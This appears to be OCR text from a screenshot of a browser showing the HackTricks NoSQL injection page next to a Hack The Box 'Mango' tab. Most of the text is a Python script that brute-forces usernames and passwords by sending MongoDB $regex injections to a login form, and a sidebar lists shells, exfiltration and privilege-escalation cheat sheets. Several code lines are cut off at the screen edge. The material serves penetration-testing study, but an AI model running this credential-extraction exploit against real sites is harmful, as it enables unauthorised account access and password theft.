 Firefox File Edit View History Bookmarks Tools Window Help 100 % Thu 17:00
Hack The Box :: Mango
NoSQL injection - HackTricks
Mango | Sweet & Juicy
mongo db no sql - Căutare Goo
https://book.hacktricks.xyz/pentesting-web/nosql-injection#brute-force-login-usernames-and-passwords-fro
ABP
HackTricks
Pentesting Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
Basic Python
References
SHELLS
SHELLS
Shells - Linux
Shells - Windows
MSFVenom - CheatSheet
PHYSICAL ATTACKS
Physical Attacks
LINUX/UNIX
Checklist - Linux Privilege
Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
Powered by GitBook
1 import requests
2 import string
3
4 url = "http://example.com"
5 headers = {"Host": "exmaple.com"}
6 cookies = {"PHPSESSID": "s3gcsgtqre05bah2vt6tibq8lsdfk"}
7 possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c i
8 def get_password(username):
9 print("Extracting password of "+username)
10 params = {"username":username, "password[$regex]":"", "login": "login"}
11 password = "^"
12 while True:
13 for c in possible_chars:
14 params["password[$regex]"] = password + c + ".*"
15 pr = requests.post(url, data=params, headers=headers, cookies=cookies,
16 if int(pr.status_code) == 302:
17 password += c
18 break
19 if c == possible_chars[-1]:
20 print("Found password "+password[1:].replace("\\", "")+" for username "
21 return password[1:].replace("\\", "")
22
23 def get_usernames():
24 usernames = []
25 params = {"username[$regex]":"", "password[$regex]":".*", "login": "login"}
26 for c in possible_chars:
27 username = "^" + c
28 params["username[$regex]"] = username + ".*"
29 pr = requests.post(url, data=params, headers=headers, cookies=cookies, veri
30 if int(pr.status_code) == 302:
31 print("Found username starting with "+c)
32 while True:
33 for c2 in possible_chars:
34 params["username[$regex]"] = username + c2 + ".*"
35 if int(requests.post(url, data=params, headers=headers, cookies
36 username += c2
37 print(username)
38 break
39
40 if c2 == possible_chars[-1]:
41 print("Found username: "+username[1:])
42 usernames.append(username[1:])
43 break
44 return usernames
45
CONTENTS
Exploit
Basic authentication bypass
SQL - Mongo
Extract length information
Extract data information
SQL - Mongo
Blind NoSQL
MongoDB Payloads
Tools
Brute-force login usernames an...
References